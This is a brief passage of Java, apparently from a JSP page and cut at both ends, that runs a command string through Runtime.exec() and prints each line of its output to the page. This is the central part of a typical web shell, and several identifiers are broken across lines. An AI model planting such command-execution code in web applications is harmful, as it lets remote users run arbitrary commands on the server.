
Process p =
Runtime.getRuntime().exe
c(cmd);
BufferedReader
reader = new
BufferedReader(new
InputStreamReader(p.getI
nputStream()));
String line;
while ((line =
reader.readLine()) !=
null) {
out.println(line);
}
} catch (Exception e) {
out.println("Error: